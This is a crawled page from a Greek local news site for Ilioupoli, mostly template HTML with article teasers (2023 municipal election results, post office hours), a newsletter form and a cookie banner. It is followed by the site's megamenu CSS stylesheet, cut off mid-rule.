										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-27T09:42:58+00:00">
					27 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-27T09:42:58+00:00" />
          <meta  itemprop="dateModified" content="2016-05-27T09:42:58+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-15T16:15:00+00:00">
					15 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-15T16:15:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-15T16:15:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/logo_elta.jpg" alt="Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" itemprop="url">
						Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-12-11T00:23:00+00:00">
					11 Δεκεμβρίου 2016          <meta  itemprop="datePublished" content="2016-12-11T00:23:00+00:00" />
          <meta  itemprop="dateModified" content="2016-12-11T00:23:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							                      </div>
          <!-- Controls -->
					<div class="carousel-control-btns">
            <span class="carousel-number">
            	<strong class="carousel-number-index">1</strong>&nbsp; of &nbsp;<strong>3</strong>
            </span>
						<a class="btn left" href="#carousel-example-generic" role="button" data-slide="prev">
							<i class="fa fa-chevron-left"></i>
							<span class="sr-only">Previous</span>
						</a>
						<a class="btn right" href="#carousel-example-generic" role="button" data-slide="next">
							<i class="fa fa-chevron-right"></i>
							<span class="sr-only">Next</span>
						</a>
					</div>     
        </div>
        <script>
					(function ($) {
						$('#carousel-example-generic').on('slid.bs.carousel', function () {
							var $carousel = $(this),
								currentIndex = $carousel.find('.item.active').index() + 1;
							$carousel.find('.carousel-number-index').html(currentIndex);
						});
					})(jQuery);
				</script>
			</div>
			<!-- //Leading -->
			
		</div> <!-- //Left Column -->

</div>
		</div>
	</div>
	

</div>


	
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
  <div class="container">

  <section class="t3-footer-links">
    <div class="row">

      <div class="col-md-4">
        <!-- LOGO -->
        <div class="logo">
          <div class="logo-image">
            <a href="/" title="ilioupolis.gr">
                              <img class="logo-img" src="/images/logo3.png" alt="ilioupolis.gr" />
                            <span>ilioupolis.gr</span>
            </a>
            <small class="site-slogan">Η τοπική σας ενημέρωση...</small>
          </div>
        </div>
        <!-- //LOGO -->

        <!-- NEWSLETTER -->
        <div class="acy-email-footer">
            <div class="acymailing_moduleacy-email-footer" id="acymailing_module_formAcymailing60981">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing60981"  >
		<form id="formAcymailing60981" action="/dimos" onsubmit="return submitacymailingform('optin','formAcymailing60981')" method="post" name="formAcymailing60981"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing60981"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing60981"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing60981" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/dimos/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing60981'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing60981')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_129" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fdimos%3Flimit%3D9%26start%3D648"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fdimos%3Flimit%3D9%26start%3D648"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing60981" />
									</div>
		</form>
	</div>
	</div>

        </div>
        <!-- //NEWSLETTER -->
      </div>

      <div class="col-md-8">
      	      	<!-- FOOT NAVIGATION -->
      			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3  col-sm-3 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod102"><div class="module-inner"><h3 class="module-title "><span>ΘΕΜΑΤΑ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/greece">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/koinwnika">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politiki">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/dimos">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politistika">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/athlitika">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/62-ekloges-2023">
		ΕΚΛΟΓΕΣ 2023					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-4 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod103"><div class="module-inner"><h3 class="module-title "><span>ΑΡΧΕΙΟ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/archive-link/34-ellada">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/27-cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/28-social">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/29-politics">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/30-municipality">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/31-culture">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/32-sports">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module categories-module " id="Mod104"><div class="module-inner"><h3 class="module-title "><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></h3><div class="module-ct">

<div class="custom categories-module"  >
	<ul class="as-contact-info">
<li>
<h4><i class="fa fa-map-marker" title="Διεύθυνση"> </i>Ηλιούπολη - Αττική, Ελλάδα</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6936 532362</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6974 590761</h4>
</li>
<li>
<h4><i class="fa fa-envelope-o" title="e-Mail"> </i> <a style="display: inline; text-transform: lowercase;" href="mailto:info@ilioupolis.gr">info@ilioupolis.gr</a></h4>
</li>
</ul></div>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12">
								<div class="t3-module moduleja-social " id="Mod116"><div class="module-inner"><h3 class="module-title "><span>SOCIAL</span></h3><div class="module-ct">

<div class="customja-social"  >
	<ul class="nav">
<li><a href="https://www.facebook.com/ilioupolis.gr" target="_blank"><i class="fa fa-facebook"> </i>Facebook</a></li>
<li><a><i class="fa fa-youtube"> </i>Youtube (προσεχώς)</a></li>
</ul></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
      	<!-- //FOOT NAVIGATION -->
      	          <div class="footer-banner">
              <div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="https://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

          </div>
      </div>

    </div>
  </section>

  <section class="t3-copyright">
  	<div class="row">
  		<div class="col-md-12 copyright ">
  			

<div class="custom"  >
	<p>Copyright © 2015-2019 Joomla!. All Rights Reserved. Designed by <a href="http://www.szwdesign.gr" target="_blank"><img src="/images/szw-logo-white.png" alt="" width="80" height="20" /></a></p></div>

        <small>Copyright &copy; 2015 Joomla!. All Rights Reserved. Powered by <a href="/" title="ilioupolis.gr" rel="nofollow">ilioupolis.gr</a> - Designed by JoomlArt.com.</small>
        <small>
          <a href="http://twitter.github.io/bootstrap/" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="http://www.apache.org/licenses/LICENSE-2.0" target="_blank">Apache License v2.0</a>.
        </small>
        <small>
          <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
        </small>
  		</div>
  		  	</div>
  </section>

  </div>
</footer>
<!-- //FOOTER -->

</div>


<!--googleoff: all--><div class="cadre_alert_cookies" id="cadre_alert_cookies" style="opacity:1;text-align:center;position:fixed;z-index:10000;left: 0;right: 0;bottom: 0; margin:0px;"><div class="cadre_inner_alert_cookies" style="display: inline-block;width: 100%;margin:auto;max-width:100%;background-color: #ffa500;border: 1px solid #000000;"><div class="cadre_inner_texte_alert_cookies" style="display: inline-block;padding:10px;color: #000000"><div class="cadre_texte pull-left"><p><span id="cn-notice-text">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Χρησιμοποιώντας τις υπηρεσίες μας συμφωνείτε στη χρήση των cookies.<br /></span></p></div><div class="cadre_bouton pull-left"><div class="pull-left  col-sm-6 btn_close" style="margin:0;text-align:center"><button onclick="CloseCadreAlertCookie();" style="background:#cc0000;color:#ffffff" class="btn   popup-modal-dismiss">Αποδοχή</button></div><div class="pull-left  col-sm-6 btn_readmore" style="margin:0;text-align:center"><a style="background:#669900;color:#ffffff" class="btn   read_more" href="/cookies">Διαβάστε περισσότερα</a></div></div></div></div></div><!--googleon: all--><script type="text/javascript">/*<![CDATA[*/var name = "fmalertcookies" + "=";var ca = document.cookie.split(";");var acceptCookie = false;for(var i=0; i<ca.length; i++) {var c = ca[i];while (c.charAt(0)==" ") c = c.substring(1);if (c.indexOf(name) == 0){ acceptCookie = true; document.getElementById("cadre_alert_cookies").style.display="none";}}var d = new Date();d.setTime(d.getTime() + (999*(24*60*60*1000)));var expires_cookie = "expires="+d.toUTCString();function CloseCadreAlertCookie(){document.getElementById('cadre_alert_cookies').style.display='none'; document.cookie='fmalertcookies=true; '+expires_cookie+'; path=/';}/*]]>*/</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ilioupolis.gr/templates/ja_teline_v/local/css/megamenu.css
body_size: 2290
content:
.t3-megamenu .mega-inner:before,
.t3-megamenu .mega-inner:after {
  content: " ";
  display: table;
}
.t3-megamenu .mega-inner:after {
  clear: both;
}
.t3-megamenu .mega > .mega-dropdown-menu {
  min-width: 200px;
  display: none;
}
.t3-megamenu .mega.open > .mega-dropdown-menu,
.t3-megamenu .mega.dropdown-submenu.open > .mega-dropdown-menu {
  display: block;
}
.t3-megamenu .mega-group:before,
.t3-megamenu .mega-group:after {
  content: " ";
  display: table;
}
.t3-megamenu .mega-group:after {
  clear: both;
}
.t3-megamenu .dropdown-header,
.t3-megamenu .mega-nav .mega-group > .dropdown-header,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header,
.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header {
  margin: 0;
  padding: 0;
  background: transparent;
  color: inherit;
  font-size: 16px;
  line-height: normal;
}
.t3-megamenu .dropdown-header:hover,
.t3-megamenu .mega-nav .mega-group > .dropdown-header:hover,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:hover,
.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:hover,
.t3-megamenu .dropdown-header:active,
.t3-megamenu .mega-nav .mega-group > .dropdown-header:active,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:active,
.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:active,
.t3-megamenu .dropdown-header:focus,
.t3-megamenu .mega-nav .mega-group > .dropdown-header:focus,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:focus,
.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:focus {
  background: inherit;
  color: inherit;
}
.t3-megamenu .mega-group-ct {
  margin: 0;
  padding: 0;
}
.t3-megamenu .mega-group-ct:before,
.t3-megamenu .mega-group-ct:after {
  content: " ";
  display: table;
}
.t3-megamenu .mega-group-ct:after {
  clear: both;
}
.t3-megamenu .mega-nav,
.t3-megamenu .dropdown-menu .mega-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.t3-megamenu .mega-nav > li,
.t3-megamenu .dropdown-menu .mega-nav > li {
  list-style: none;
  margin-left: 0;
}
.t3-megamenu .mega-nav > li a,
.t3-megamenu .dropdown-menu .mega-nav > li a {
  white-space: normal;
  display: block;
  padding: 5px;
}
.t3-megamenu .mega-nav > li a:hover,
.t3-megamenu .dropdown-menu .mega-nav > li a:hover,
.t3-megamenu .mega-nav > li a:focus,
.t3-megamenu .dropdown-menu .mega-nav > li a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.t3-megamenu .mega-nav > li .separator {
  display: block;
  padding: 5px;
}
.t3-megamenu .mega-group > .mega-nav,
.t3-megamenu .dropdown-menu .mega-group > .mega-nav {
  margin-left: -5px;
  margin-right: -5px;
}
.t3-megamenu .mega-nav .dropdown-submenu > a::after {
  margin-right: 5px;
}
.t3-megamenu .t3-module {
  margin-bottom: 12px;
}
.t3-megamenu .t3-module .module-title {
  margin: 0;
  padding: 0;
  background: transparent;
  color: inherit;
  font-size: 16px;
  line-height: normal;
  margin-bottom: 5px;
}
.t3-megamenu .t3-module .module-title:hover,
.t3-megamenu .t3-module .module-title:active,
.t3-megamenu .t3-module .module-title:focus {
  background: inherit;
  color: inherit;
}
.t3-megamenu .t3-module .module-ct {
  margin: 0;
  padding: 0;
}
.t3-megamenu .mega-caption {
  display: block;
  white-space: nowrap;
}
.t3-megamenu .nav .caret,
.t3-megamenu .dropdown-submenu .caret,
.t3-megamenu .mega-menu .caret {
  display: none;
}
.t3-megamenu .nav > .dropdown > .dropdown-toggle .caret {
  display: inline-block;
}
.t3-megamenu .nav [class^="icon-"],
.t3-megamenu .nav [class*=" icon-"],
.t3-megamenu .nav .fa {
  margin-right: 5px;
}
.t3-megamenu .nav .input-group-addon [class^="icon-"],
.t3-megamenu .nav .input-group-addon [class*=" icon-"],
.t3-megamenu .nav .input-group-addon .fa {
  margin-right: 0;
}
.t3-megamenu .mega-align-left > .dropdown-menu {
  left: 0;
}
.t3-megamenu .mega-align-right > .dropdown-menu {
  left: auto;
  right: 0;
}
.t3-megamenu .mega-align-center > .dropdown-menu {
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.t3-megamenu .dropdown-submenu.mega-align-left > .dropdown-menu {
  left: 100%;
}
.t3-megamenu .dropdown-submenu.mega-align-right > .dropdown-menu {
  left: auto;
  right: 100%;
}
.t3-megamenu .mega-align-justify {
  position: static;
}
.t3-megamenu .mega-align-justify > .dropdown-menu {
  left: 0;
  margin-left: 0;
  top: auto;
}
@media (min-width: 992px) {
  .t3-megamenu.animate .mega > .mega-dropdown-menu {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    opacity: 0;
  }
  .t3-megamenu.animate .mega.animating > .mega-dropdown-menu {
    -webkit-transition: all 400ms;
    -o-transition: all 400ms;
    transition: all 400ms;
    display: block;
  }
  .t3-megamenu.animate .mega.open > .mega-dropdown-menu,
  .t3-megamenu.animate .mega.animating.open > .mega-dropdown-menu {
    opacity: 1;
  }
  .t3-megamenu.animate.zoom .mega > .mega-dropdown-menu {
    -webkit-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    transform: scale(0, 0);
    -webkit-transform-origin: 20% 20%;
    -moz-transform-origin: 20% 20%;
    -ms-transform-origin: 20% 20%;
    transform-origin: 20% 20%;
  }
  .t3-megamenu.animate.zoom .mega.open > .mega-dropdown-menu {
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  .t3-megamenu.animate.zoom .level0 > .mega-align-center > .mega-dropdown-menu {
    -webkit-transform: scale(0, 0) translate(-50%, 0);
    -ms-transform: scale(0, 0) translate(-50%, 0);
    transform: scale(0, 0) translate(-50%, 0);
    -webkit-transform-origin: 0% 20%;
    -moz-transform-origin: 0% 20%;
    -ms-transform-origin: 0% 20%;
    transform-origin: 0% 20%;
  }
  .t3-megamenu.animate.zoom .level0 > .mega-align-center.open > .mega-dropdown-menu {
    -webkit-transform: scale(1, 1) translate(-50%, 0);
    -ms-transform: scale(1, 1) translate(-50%, 0);
    transform: scale(1, 1) translate(-50%, 0);
  }
  .t3-megamenu.animate.elastic .mega > .mega-dropdown-menu {
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: 10% 0;
    -moz-transform-origin: 10% 0;
    -ms-transform-origin: 10% 0;
    transform-origin: 10% 0;
  }
  .t3-megamenu.animate.elastic .mega.open > .mega-dropdown-menu {
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  .t3-megamenu.animate.elastic .level0 > .mega > .mega-dropdown-menu {
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
  }
  .t3-megamenu.animate.elastic .level0 .open > .mega-dropdown-menu {
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  .t3-megamenu.animate.elastic .level0 > .mega-align-center > .mega-dropdown-menu {
    transform: scale(1, 0) translate(-50%, 0);
    -webkit-transform: scale(1, 0) translate(-50%, 0);
    -ms-transform: scale(1, 0) translate(-50%, 0);
  }
  .t3-megamenu.animate.elastic .level0 > .mega-align-center.open > .mega-dropdown-menu {
    transform: scale(1, 1) translate(-50%, 0);
    -webkit-transform: scale(1, 1) translate(-50%, 0);
    -ms-transform: scale(1, 1) translate(-50%, 0);
  }
  .t3-megamenu.animate.slide .mega {
    
    
  }
  .t3-megamenu.animate.slide .mega.animating > .mega-dropdown-menu {
    overflow: hidden;
  }
  .t3-megamenu.animate.slide .mega > .mega-dropdown-menu > div {
    -webkit-transition: all 400ms;
    -o-transition: all 400ms;
    transition: all 400ms;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    margin-top: -100%;
  }
  .t3-megamenu.animate.slide .mega.open > .mega-dropdown-menu > div {
    margin-top: 0%;
  }
  .t3-megamenu.animate.slide .mega .mega > .mega-dropdown-menu {
    min-width: 0;
  }
  .t3-megamenu.animate.slide .mega .mega > .mega-dropdown-menu > div {
    min-width: 200px;
    margin-top: 0;
    margin-left: -500px;
    width: 100%;
  }
  .t3-megamenu.animate.slide .mega .mega.open > .mega-dropdown-menu > div {
    margin-left: 0;
  }
}
@media (max-width: 991px) {
  .t3-megamenu .mega-inner:before,
  .t3-megamenu .mega-inner:after {
    content: " ";
    display: table;
  }
  .t3-megamenu .mega-inner:after {
    clear: both;
  }
  .t3-megamenu .row,
  .t3-megamenu .mega-dropdown-menu,
  .t3-megamenu .row [class*="col-lg-"],
  .t3-megamenu .row [class*="col-md-"],
  .t3-megamenu .row [class*="col-sm-"],
  .t3-megamenu .row [class*="col-xs-"] {
    width: 100% !important;
    min-width: 100% !important;
    left: 0 !important;
    margin-left: 0 !important;
    -webkit-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
  }
  .t3-megamenu .hidden-collapse,
  .t3-megamenu .always-show .caret,
  .t3-megamenu .always-show .dropdown-submenu > a:after .sub-hidden-collapse > .nav-child,
  .t3-megamenu .sub-hidden-collapse .caret,
  .t3-megamenu .sub-hidden-collapse > a:after {
    display: none !important;
  }
  .mega-caption {
    display: none !important;
  }
  html[dir="rtl"] .t3-megamenu .row,
  html[dir="rtl"] .t3-megamenu .mega-dropdown-menu,
  html[dir="rtl"] .t3-megamenu .row [class*="col-lg-"],
  html[dir="rtl"] .t3-megamenu .row [class*="col-md-"],
  html[dir="rtl"] .t3-megamenu .row [class*="col-sm-"],
  html[dir="rtl"] .t3-megamenu .row [class*="col-xs-"] {
    left: auto;
    right: 0 !important;
    margin-right: 0 !important;
  }
}
.t3-megamenu .mega-inner {
  padding: 10px 0;
}
.t3-megamenu .col-lg-12 .mega-inner,
.t3-megamenu .col-md-12 .mega-inner,
.t3-megamenu .col-sm-12 .mega-inner,
.t3-megamenu .col-xs-12 .mega-inner {
  padding: 0;
}
.t3-megamenu .row {
  margin-left: auto;
  margin-right: auto;
}
.t3-megamenu .row + .row {
  padding-top: 12px;
  border-top: 1px solid #e5e5e5;
}
.t3-megamenu .mega-dropdown-menu {
  padding: 0;
  margin-left: -1px !important;
  box-shadow: 4px 4px 0 0 rgba(0, 0, 0, 0.1);
  position: absolute;
}
html[dir=rtl] .t3-megamenu .mega-dropdown-menu {
  margin-left: 0px !important;
  -webkit-box-shadow: -4px 0 0 4px rgba(0, 0, 0, 0.1);
  box-shadow: -4px 0 0 4px rgba(0, 0, 0, 0.1);
}
.t3-megamenu .dropdown-header,
.t3-megamenu .mega-nav .mega-group > .dropdown-header,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header,
.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header {
  margin: 0;
  padding: 0;
  background: #cc0000;
  color: #ffffff;
  font-size: 16px;
  line-height: normal;
}
.t3-megamenu .dropdown-header:hover,
.t3-megamenu .mega-nav .mega-group > .dropdown-header:hover,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:hover,
.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:hover,
.t3-megamenu .dropdown-header:active,
.t3-megamenu .mega-nav .mega-group > .dropdown-header:active,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:active,
.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:active,
.t3-megamenu .dropdown-header:focus,
.t3-megamenu .mega-nav .mega-group > .dropdown-header:focus,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:focus,
.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:focus {
  background: inherit;
  color: inherit;
}
.t3-megamenu .mega-group-ct .row {
  margin-left: -20px;
  margin-right: -20px;
}
.t3-megamenu .mega-col-nav {
  padding: 0;
}
.t3-megamenu .mega-nav > li,
.t3-megamenu .dropdown-menu .mega-nav > li {
  border-bottom: 1px solid #e5e5e5;
}
.t3-megamenu .mega-nav > li a,
.t3-megamenu .dropdown-menu .mega-nav > li a {
  color: #333333;
  padding: 12px 24px;
}
.t3-megamenu .mega-nav > li.active > a,
.t3-megamenu .dropdown-menu .mega-nav > li.active > a {
  color: #cc0000;
}
.t3-megamenu .dropdown-menu .mega-group .mega-nav > li.active > a {
  color: #333333;
}
.t3-megamenu .mega-nav .dropdown-submenu > a::after {
  margin-right: 0;
}
.t3-megamenu .mega-col-module {
  height: 100%;
}
.t3-megamenu .mega-col-module .mega-inner {
  height: 100%;
}
.t3-megamenu .mega-col-module .mega-inner ul li {
  list-style-type: none;
}
.t3-megamenu .t3-module {
  margin-bottom: 0;
}
.t3-megamenu .t3-module .module-title,
.t3-megamenu .t3-module .module-title:hover {
  font-size: 14px;
  font-weight: 400;
  padding: 6px 12px;
  margin: 0 0 12px;
  background: #111111;
  color: #fff;
  letter-spacing: 1px;
}
.t3-megamenu .t3-module ul li,
.t3-megamenu .t3-module .nav li {
  list-style: disc;
  display: list-item;
  float: none;
  margin: 0;
  padding: 0;
  border: 0;
}
.t3-megamenu .mega-caption {
  color: #999999;
  color: rgba(155, 155, 155, 0.5);
  font-size: 12px;
  font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin-top: 3px;
  font-weight: normal;
  line-height: normal;
  text-transform: none;
}
.t3-megamenu .nav .caret,
.t3-megamenu .dropdown-submenu .caret,
.t3-megamenu .mega-menu .caret {
  display: none;
}
.t3-megamenu .nav > .dropdown > .dropdown-toggle .caret {
  position: absolute;
  right: -4px;
  bottom: -1px;
  border-top-color: #e5e5e5;
  border-bottom-color: #e5e5e5;
}
.t3-megamenu .nav .input-group-addon [class^="icon-"],
.t3-megamenu .nav .input-group-addon [class*=" icon-"],
.t3-megamenu .nav .input-group-addon .fa {
  margin-right: 0;
}
@media screen and (min-width: 1200px) {
  .t3-megamenu .mega-dropdown-inner .mega-left,
  .t3-megamenu .mega-dropdown-inner .mega-right {
    display: table-cell !important;
    vertical-align: top !important;
    float: none !important;
  }
}
.t3-megamenu .mega-left {
  border-right: 1px solid #e5e5e5;
  background: #f2f2f2;
  padding: 24px 12px;
}
.t3-megamenu .mega-right {
  background: #f2f2f2;
  padding: 24px 12px;
}
.t3-megamenu .cat-red {
